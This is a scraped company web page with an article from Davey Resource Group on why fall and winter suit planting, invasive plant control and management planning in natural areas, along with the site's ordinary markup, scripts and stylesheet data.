                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Natural Areas (1)" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">The Benefits Of Restoration Work During Dormant Season</h1>                        <div class="postDate">December 19, 2019</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/environmental-consulting-services/">Environmental Consulting</a></li>
                                <li><a href="/environmental-consulting-services/resources-news/">Resources &amp; News</a></li>
                                <li>The Benefits Of Restoration Work During Dormant Season (1)</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Environmental Consulting",
                                    "item": "https://www.davey.com/environmental-consulting-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Resources &amp; News",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "The Benefits Of Restoration Work During Dormant Season (1)",
                                    "item": "https://www.davey.com/environmental-consulting-services/resources-news/the-benefits-of-restoration-work-during-dormant-season-1/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent serviceNewsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: December 19, 2019</strong>
                         </div>
                     
<p>When the first signs of fall start to arrive - dropping temperatures, changing leaves, and shorter days - resource managers often consider putting outdoor projects on hold until the spring. While waiting until warmer weather returns seems to be logical, there is a missed window of opportunity in the dormant season to plan, plant, and maintain natural areas.</p>
<p class="image-right"><img id="__mcenew" src="/media/1s5pgnit/for-news-page.jpg?rmode=max&amp;width=500&amp;format=webp&amp;quality=85" alt="" width="500" height="332"></p>
<h3 class="headline">Planting</h3>
<p>The best time of year to plant woody plants and wildflowers is during the fall season for several reasons. Drier ground means natural area worksites are less muddy and easier to navigate, warm soil temperatures paired with cool air temperatures help promote root growth, and there is less chance for dry winds to evaporate moisture from the plant. New plants typically don’t need watered as much because of fall rains.</p>
<p>Successful planting can occur up until the ground is frozen, but seeding wildflowers should be done by September 30 at the latest. When the winter weather starts to arrive frost heaving could occur, which is the cyclic freezing and thawing of groundwater that causes soil to move upward and young plants with insufficient root growth to come out of the ground. Having seeds planted by early fall ensures roots have adequately grown and avoids frost heaving.</p>
<h3 class="headline">Invasive Vegetation Control Treatments</h3>
<p>Invasive plants growing in natural areas are also best controlled during the fall and winter months. Prescribed burning can control invasive vegetation in natural areas, like woody species in meadows. Burning the biomass when it is dry and the ground is wet revitalizes native plant communities by promoting quick germination when the ground warms in the spring while also treating undesirable invasive plants.</p>
<p>Certain invasive species, like honeysuckles, retain their foliage longer into the fall than many native plants, making the dormant season an excellent time to apply foliar treatments. Invasive plants in non-forested meadows are more easily controlled in the fall via stump cut and basal bark herbicide treatment, which targets the still active invasives while reducing the chance of impacting desirable plants.</p>
<p>While herbicide treatment may be a resource manager’s first method of <a href="/environmental-consulting-services/invasive-species-management-control/" title="Invasive Species Management &amp; Control">invasive vegetation control</a>, non-chemical treatments are also viable solutions. Mechanical, biological, and cultural control methods can be executed before using chemical control.</p>
<h3 class="headline">Management Plans</h3>
<p>The dormant season often affords resource managers time for strategy and planning. If <a href="/environmental-consulting-services/urban-community-forestry/urban-forestry-management-planning/" title="Urban Forestry Management Planning">management plans</a> are completed during the fall and winter months, resource managers will be prepared to spring into action during growing season or when the fiscal year starts.</p>
<p>The management plan process consists of an initial site visit, an establishment of client goals, and land and tree assessments for invasive plants and at-risk trees. After it is prepared, a management plan will offer recommendations for tree care, site maintenance and budget adjustments, taking into account future land use possibilities and other client goals.</p>
<h4 class="headline"><a href="/about/contact-us/" title="Contact Us">Contact Your Local DRG Office To Learn More About Our Services.</a></h4>                     
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                 
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


   

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=51&v=1da4d78df8376c0&format=webp&quality=50 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=102&v=1da4d78df8376c0&format=webp&quality=50 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=146&v=1da4d78df8376c0&format=webp&quality=50 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=190&v=1da4d78df8376c0&format=webp&quality=50 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=260&v=1da4d78df8376c0&format=webp&quality=50 768w, /media/5boouaqm/dsc_4843-3.jpg?width=882&height=299&v=1da4d78df8376c0&format=webp&quality=50 882w, /media/5boouaqm/dsc_4843-3.jpg?width=991&height=336&v=1da4d78df8376c0&format=webp&quality=50 991w, /media/5boouaqm/dsc_4843-3.jpg?width=1200&height=407&v=1da4d78df8376c0&format=webp&quality=50 1200w, /media/5boouaqm/dsc_4843-3.jpg?width=1400&height=474&v=1da4d78df8376c0&format=webp&quality=50 1400w, /media/5boouaqm/dsc_4843-3.jpg?width=1600&height=542&v=1da4d78df8376c0&format=webp&quality=50 1600w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w, /media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=1920&height=650&v=1da4d78df8376c0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/5boouaqm/dsc_4843-3.jpg?width=150&height=225&v=1da4d78df8376c0&format=webp&quality=20 150w, /media/5boouaqm/dsc_4843-3.jpg?width=300&height=450&v=1da4d78df8376c0&format=webp&quality=20 300w, /media/5boouaqm/dsc_4843-3.jpg?width=430&height=645&v=1da4d78df8376c0&format=webp&quality=20 430w, /media/5boouaqm/dsc_4843-3.jpg?width=560&height=840&v=1da4d78df8376c0&format=webp&quality=20 560w, /media/5boouaqm/dsc_4843-3.jpg?width=768&height=1152&v=1da4d78df8376c0&format=webp&quality=20 768w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w, /media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/5boouaqm/dsc_4843-3.jpg?width=800&height=1200&v=1da4d78df8376c0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Mitigation Wetlands" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Partner With Davey Resource Group For Your Next Project</h2>
                            <div class="text">
                                <p><span class="NormalTextRun SCXW109309573 BCX0">With local offices across the country, our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide.</span></p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="https://www.davey.com/about/contact-us/?type=nonresidential" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>

<script type="text/javascript">
    var articleSettings = {
        pdfName: "The-Benefits-Of-Restoration-Work-During-Dormant-Season"
    };
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=f941322e781643678daff233fa394c02" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 10011
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-cb41a26f-adee-48a8-e80f-c2780e6933c3","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-cb41a26f-adee-48a8-e80f-c2780e6933c3","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cserviceNewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02
body_size: 2486
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
